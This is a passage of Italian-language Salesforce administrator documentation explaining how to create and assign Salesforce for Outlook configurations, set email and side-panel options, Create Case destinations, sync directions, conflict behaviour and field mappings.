

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce [Installazione e configurazione di Salesforce per Outlook](#page-1639-0) [Lingue supportate da Salesforce per Outlook](#page-1636-0)

# Funzionalità di Salesforce per Outlook disponibili in base alle versioni di Salesforce

Le funzionalità cui gli utenti possono accedere dipendono dalla versione di Salesforce utilizzata.

Alcune funzionalità devono essere aggiornate manualmente.





# Configurazioni Outlook e layout publisher Outlook

Consentire agli utenti di Salesforce per Outlook di gestire facilmente i propri record tra Microsoft® Outlook® e Salesforce creando impostazioni separate per gruppi di utenti con esigenze diverse. A tale scopo, da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.

# Configurazioni Salesforce per Outlook

Le configurazioni Salesforce per Outlook includono impostazioni per i dati che gli utenti di Salesforce per Outlook possono sincronizzare tra Microsoft® Outlook® e Salesforce. Gli amministratori possono creare configurazioni separate per i diversi tipi di utenti e concedere agli utenti l'autorizzazione di modificare alcune delle loro impostazioni. Ad esempio, per un team opportunità può essere utile sincronizzare tutto, mentre per un responsabile può essere opportuno sincronizzare solo gli eventi.

Inoltre, è possibile configurare gli utenti in modo che possano creare, visualizzare e utilizzare i record di Salesforce direttamente in Outlook dal riquadro laterale di Salesforce. Il riquadro laterale consente agli utenti di aggiungere facilmente email, eventi e attività di Outlook ai record correlati in Salesforce.

## Layout publisher Outlook

Gli utenti possono creare account, casi, lead, opportunità e persino oggetti personalizzati direttamente dal riquadro laterale utilizzando il publisher del riquadro. Per impostare gli utenti in modo che possano utilizzare il publisher riquadro laterale, sarà necessario creare le azioni che si

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"
desidera visualizzare nei menu publisher degli utenti, aggiungere tali azioni ai layout publisher appropriati e assegnare correttamente i layout publisher agli utenti.

VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce [Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0) [Configurazione di Salesforce per Outlook predefinita](#page-2101-0) [Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0)

## <span id="page-2088-0"></span>Creazione di configurazioni di Salesforce per Outlook

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Fare clic su **Nuova configurazione Outlook**.
- **3.** Immettere un nome e una descrizione della configurazione.
- **4.** Selezionare Attiva per attivare la configurazione.
- **5.** Selezionare Notifica degli aggiornamenti del prodotto in modo che gli utenti possano vedere quando gli aggiornamenti di Salesforce per Outlook sono disponibili per il download.
- **6.** A seconda della configurazione, è necessario definire alcune o tutte le seguenti impostazioni.
	- **•** [Utenti e profili assegnati](#page-2089-0)
	- **•** [Opzioni email per l'aggiunta di messaggi e la creazione di casi](#page-2091-0)
	- **•** [Direzione di sincronizzazione](#page-2094-0)
	- **•** [Comportamento di conflitto](#page-2095-0)
	- **•** [Mappature campi](#page-2095-1)
	- **•** [Criteri di corrispondenza](#page-2096-0)
	- **•** [Autorizzazioni di modifica](#page-2097-0)
	- **•** [Impostazioni avanzate](#page-2100-0)
- **7.** Fare clic su **Salva**.

#### **8.** [Definire le serie di dati.](#page-2106-0)

Quando gli utenti accedono a Salesforce dalla procedura di configurazione guidata di Salesforce per Outlook, queste impostazioni hanno effetto immediato. Se si disattiva una configurazione e gli utenti assegnati sono elencati in un'altra configurazione attiva in un profilo, alla successiva apertura di Outlook verrà utilizzata quella configurazione.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)<sup>®</sup> Outlook<sup>®</sup> e Salesforce [Configurazione di Salesforce per Outlook predefinita](#page-2101-0)

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

## <span id="page-2089-0"></span>Assegnazione di utenti a configurazioni Salesforce per Outlook

Dopo aver definito le informazioni di base di una configurazione Salesforce per Outlook, selezionare gli utenti di Salesforce per Outlook per cui saranno valide le impostazioni della configurazione.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Nella sezione Assegna utenti e profili, selezionare *Profili* o *Utenti* nell'elenco a discesa Cerca.
- **4.** Se il membro che si desidera aggiungere non è visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.
- **5.** Selezionare i membri dalla casella Membri disponibili, quindi fare clic su **Aggiungi** per aggiungerli al gruppo. Se tutti gli utenti disponibili sono già assegnati alla configurazione, l'elenco Utenti è vuoto ed è possibile assegnare soltanto i profili.
- **6.** Per eliminare i membri, selezionarli e fare clic su **Rimuovi**. Se gli utenti eliminati vengono assegnati a un'altra configurazione attiva tramite un profilo, alla successiva apertura di Outlook verrà utilizzata tale configurazione. In caso contrario, gli utenti rimossi non potranno utilizzare Salesforce per Outlook.
- **7.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione. Se si assegna un utente già assegnato a una diversa configurazione, l'utente viene rimosso dall'altra configurazione e assegnato alla configurazione corrente. Se un utente assegnato fa parte anche di un profilo assegnato a un'altra configurazione attiva, viene utilizzata la configurazione in cui è elencato direttamente l'utente.

#### VEDERE ANCHE:

[Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Impostazione delle opzioni email per Salesforce per Outlook](#page-2091-0) EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

## Definizione delle impostazioni dati per Salesforce per Outlook

Le impostazioni dati controllano il comportamento di sincronizzazione e la funzionalità email di Salesforce per Outlook. È possibile definire le seguenti impostazioni utilizzando i campi Impostazioni dati di una configurazione di Salesforce per Outlook.

- **•** [Opzioni email per l'aggiunta di messaggi e la creazione di casi](#page-2091-0)
- **•** [Direzione di sincronizzazione](#page-2094-0)
- **•** [Comportamento di conflitto](#page-2095-0)
- **•** [Mappature campi](#page-2095-1)
- **•** [Criteri di corrispondenza](#page-2096-0)
- **•** [Autorizzazioni di modifica](#page-2097-0)



Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

## <span id="page-2091-0"></span>Impostazione delle opzioni email per Salesforce per Outlook

Aiutare i team di vendita a tenere traccia delle email importanti di Microsoft® Outlook® correlate ai referenti e ai lead di Salesforce. Visualizzare i referenti e i lead direttamente in Outlook.

Dalle opzioni email della configurazione Outlook è possibile impostare gli utenti per:

- **•** Visualizzare il Riquadro laterale Salesforce in Microsoft® Outlook®
- **•** Aggiungere email, allegati, eventi e attività di Outlook ai record di Salesforce
- **•** Specificare la modalità con la quale i team di vendita aggiungono le email agli account personali in base alle preferenze dei team, come referenti o account
- **•** Creare casi Salesforce a partire da messaggi email di Outlook.

#### Abilitazione del Riquadro laterale Salesforce

L'abilitazione del Riquadro laterale Salesforce permette agli utenti di selezionare un messaggio email o un evento in Outlook e di vedere i referenti e i lead Salesforce relativi a quel messaggio o evento.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Selezionare Riquadro laterale.
- **4.** Fare clic su **Salva**.

#### Abilitazione degli utenti del Riquadro laterale all'aggiunta di messaggi email, allegati, eventi e operazioni ai record

Se è stato abilitato il Riquadro laterale per gli utenti, l'impostazione Aggiungi messaggio email consente agli utenti di aggiungere elementi di Outlook come messaggi email con i relativi allegati ( $\Box$ ), eventi ( $\Box$ ) e operazioni ( $\Box$ ) ai propri record di Salesforce direttamente dal Riquadro laterale. È inoltre possibile abilitare l'opzione Consenti agli utenti di selezionare gli allegati ( $\lvert \varphi \rvert$ ), che consente agli utenti di scegliere allegati specifici da aggiungere a Salesforce, senza includerli automaticamente tutti.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Selezionare Riquadro laterale.
- **4.** Selezionare Aggiungi messaggio email.
- **5.** Fare clic su **Salva**.
- **6.** Selezionare **Consenti agli utenti di selezionare gli allegati** per consentire a utenti di scegliere allegati specifici da aggiungere a Salesforce.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

Per abilitare Aggiungi messaggio email, Riquadro laterale e Crea caso:

**•** "Personalizza applicazione"

## Abilitazione degli utenti che non utilizzano il Riquadro laterale all'aggiunta di messaggi email e allegati ai record

Se il Riquadro laterale non è stato abilitato per gli utenti, l'impostazione Aggiungi messaggio email consente di aggiungere i pulsanti **Aggiungi email** e **Invia e aggiungi** alla barra multifunzione di Outlook e gli utenti potranno aggiungere fino a 10 messaggi email contemporaneamente a Salesforce.

I messaggi email aggiunti con Salesforce per Outlook vengono salvati in Salesforce e assegnati ad altri record in base alle proprie impostazioni Email a Salesforce personale.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Deselezionare Riquadro laterale.
- **4.** Selezionare Aggiungi messaggio email.
- **5.** Fare clic su **Salva**.
- **6.** Se non si dispone già di Email a Salesforce personale, fare clic su **Abilita** nel messaggio popup per abilitare la funzionalità.

#### Abilitazione degli utenti che non utilizzano il Riquadro laterale a creare casi da Outlook

Se non è stato abilitato il Riquadro laterale per gli utenti, l'impostazione **Crea casi** consente di aggiungere il pulsante con elenco a discesa in Outlook, quindi gli utenti potranno creare casi Salesforce dai messaggi email di Outlook. Se il Riquadro laterale è stato abilitato, è possibile impostare gli utenti in modo che utilizzino il publisher del Riquadro laterale, che consente di creare diversi tipi di record Salesforce direttamente dal Riquadro laterale.



- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Deselezionare Riquadro laterale.
- **4.** Selezionare Crea caso. Scegliere uno dei seguenti link.
	- **•** Scelta consigliata: **Scegliere una destinazione esistente per Crea caso** che consente di scegliere destinazioni esistenti. È possibile scegliere fino a 10 destinazioni per ogni configurazione Outlook.
	- **• Creare una nuova destinazione per Crea caso**. Se occorre creare una nuova destinazione è necessario prima salvare il lavoro, creare la nuova destinazione e poi tornare alla pagina Configurazione Outlook per completare le impostazioni di Crea caso.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce

[Modifica delle impostazioni dell'email Salesforce per Outlook](#page-1641-0)

[Creazione di configurazioni di Salesforce per Outlook](#page-2088-0)

[Assegnazione di utenti a configurazioni Salesforce per Outlook](#page-2089-0)

[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0)

### Come l'abilitazione degli eventi ricorrenti influisce sugli utenti

Gli utenti di Salesforce e API possono riscontrare le seguenti variazioni dopo l'abilitazione della funzione Eventi ricorrenti di Salesforce per Outlook.



#### <span id="page-2093-0"></span>VEDERE ANCHE:

[Impostazione delle opzioni email per Salesforce per Outlook](#page-2091-0) [Configurazioni Outlook e layout publisher Outlook](#page-2087-0)

## Impostazione di Crea caso per gli utenti di Salesforce per Outlook

La funzione Crea caso di Salesforce per Outlook permette agli utenti di creare casi in Salesforce a partire da messaggi email di Microsoft® Outlook®. L'amministratore può creare le destinazioni per Email a caso che compaiono nel pulsante con l'elenco a discesa **Crea casi** in Outlook. Per ogni destinazione si sceglie l'assegnatario che può essere sia un utente singolo che un'area di attesa. Per ogni configurazione Outlook è possibile aggiungere fino a 10 destinazioni. Quando creano i casi, gli utenti possono aggiungere fino a 10 messaggi email alla volta per ogni destinazione.

Per consentire agli utenti di Salesforce per Outlook di creare casi a partire da email di Outlook è necessario eseguire le operazioni descritte di seguito.

- **1.** Abilitare e configurare Email a caso on-demand, se non è già stato abilitato e configurato.
- **2.** Definire le destinazioni per Email a caso (dette anche indirizzi email di instradamento).
- **3.** Abilitare la funzione Crea caso nelle configurazioni. Questa operazione aggiunge ad Outlook il pulsante con l'elenco a discesa **Crea casi**.

## EDIZIONI

Disponibile per l'impostazione nelle seguenti versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

Salesforce per Outlook assegna una categoria alle email che gli utenti di Salesforce per Outlook aggiungono come casi a Salesforce. Questa categoria, Aggiunta a Salesforce come un caso, facilita la ricerca delle email aggiunte dagli utenti come casi a Salesforce.

#### VEDERE ANCHE:

[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0) [Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Impostazione delle opzioni email per Salesforce per Outlook](#page-2091-0)

### <span id="page-2094-0"></span>Definizione delle direzioni di sincronizzazione per gli utenti Salesforce per Outlook

Impostare le direzioni di sincronizzazione per gli utenti che desiderano sincronizzare referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Creare o modificare una configurazione e selezionare una delle seguenti direzioni di sincronizzazione in Impostazioni dati per ogni oggetto sincronizzato.
	- **•** *Non sincronizzare*: i record di Outlook e Salesforce non vengono sincronizzati e non è possibile selezionare una cartella di Outlook da sincronizzare all'interno della procedura di configurazione guidata.
	- **•** *Salesforce a Outlook*: alla prima sincronizzazione dei dati, un record di Salesforce crea o aggiorna un record di Outlook. Nelle sincronizzazioni successive, le modifiche apportate ai record di Salesforce vengono visualizzate in Outlook, indipendentemente dalla modifica della versione di Outlook del record. Inoltre, l'eliminazione di un record sincronizzato in Salesforce elimina il record di Outlook corrispondente. Le modifiche di Outlook non vengono mai inviate a Salesforce. L'impostazione di comportamento di conflitto richiesta è *Vince sempre Salesforce*.
	- **•** *Outlook a Salesforce*: alla prima sincronizzazione dei dati, un record di Outlook crea o aggiorna un record di Salesforce. Nelle sincronizzazioni successive, le modifiche apportate ai record di Outlook vengono visualizzate in Salesforce, indipendentemente dalla modifica della versione di Salesforce. Inoltre, l'eliminazione di un record sincronizzato in Outlook elimina il record di Salesforce corrispondente. Le modifiche di Salesforce non

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

vengono mai inviate a Outlook. L'impostazione di comportamento di conflitto richiesta è *Vince sempre Outlook*. Questa opzione non è disponibile per i referenti.

- **•** *Sincronizza in entrambe le direzioni*: durante la sincronizzazione dei record, le modifiche apportate ai record di Outlook vengono apportate anche in Salesforce e viceversa. In caso di conflitto tra i record, l'impostazione per il comportamento di conflitto stabilisce quale record prevale.
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione.
- **4.** Definire una serie di dati per ogni oggetto per il quale è stata specificata una direzione di sincronizzazione.

#### VEDERE ANCHE:

[Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Impostazione delle opzioni email per Salesforce per Outlook](#page-2091-0) [Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0)

## <span id="page-2095-0"></span>Definizione del comportamento di conflitto per Salesforce per Outlook

Le impostazioni del comportamento di conflitto determinano le operazioni da eseguire quando Salesforce per Outlook rileva un conflitto durante la sincronizzazione dei dati in entrambe le direzioni. l conflitti si verificano quando lo stesso record viene aggiornato su entrambi i lati, Salesforce e Outlook, o quando un record viene aggiornato su un lato ed eliminato sull'altro.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Modificare una configurazione e selezionare uno dei seguenti comportamenti di conflitto in Impostazioni dati per Referenti, Eventi e Operazioni.
	- **•** *Vince sempre Salesforce*
	- **•** *Vince sempre Outlook*
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione.

#### VEDERE ANCHE:

[Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Personalizzazione dei campi sincronizzati dagli agenti di vendita tra Salesforce e Outlook](#page-2095-1) [Definizione delle direzioni di sincronizzazione per gli utenti Salesforce per Outlook](#page-2094-0)

## EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

### <span id="page-2095-1"></span>Personalizzazione dei campi sincronizzati dagli agenti di vendita tra Salesforce e Outlook

È possibile personalizzare i campi sincronizzati dagli agenti di vendita con Salesforce per Outlook modificando le mappature dei campi degli agenti in Configurazioni Outlook. È anche possibile aggiungere campi di Outlook o Salesforce personalizzati che si desidera sincronizzare.

Le mappature dei campi definiscono le corrispondenze tra i campi di Salesforce e Outlook quando viene eseguita la sincronizzazione degli elementi tra i due sistemi. Salesforce include una serie di mappature predefinite. È possibile modificare alcune mappature per i propri utenti. È anche possibile specificare se consentire agli utenti di modificare le proprie mappature di campi nelle impostazioni personali o se consentire la modifica soltanto agli amministratori.

È inoltre possibile configurare Salesforce per Outlook per la sincronizzazione dei campi personalizzati di Salesforce o Outlook già creati nei sistemi.

Possono essere mappati i seguenti tipi di campi personalizzati:

- **•** Campi di testo di Outlook
- **•** Campi di testo di Salesforce
- **•** Alcuni campi elenco di selezione di Salesforce

Per modificare le mappature di campi predefinite o configurare mappature di campi personalizzate per gli utenti Salesforce per Outlook, eseguire i seguenti passaggi.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Selezionare una configurazione Outlook che si desidera modificare o crearne una nuova.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

- **3.** In Impostazioni dati, fare clic su **Modifica mappature campi** in Referenti, Eventi o Operazioni per visualizzare tutti i campi dei record dell'oggetto.
- **4.** Rivedere i campi Salesforce mappati su ogni campo Outlook.
- **5.** Modificare le mappature dei campi Salesforce o Outlook che si desidera modificare o creare mappature per campi personalizzati. Salesforce per Outlook consente di modificare qualsiasi mappatura di campo con un elenco di selezione. È possibile aggiungere ulteriori mappature nella parte inferiore dell'elenco. È possibile rimuovere le mappature facendo clic sulla X accanto alla mappatura.
	- Avvertenza: In caso di mappatura di un campo personalizzato universalmente obbligatorio, verificare che contenga un valore predefinito per evitare errori. Inoltre, la mappatura di campi personalizzati che richiedono convalida da parte di Salesforce può determinare errori di sincronizzazione. Ad esempio, se si mappa un campo personalizzato di Salesforce che richiede un valore univoco, è possibile che si verifichi un errore di sincronizzazione se nel campo di Outlook è stato inserito un valore non univoco.
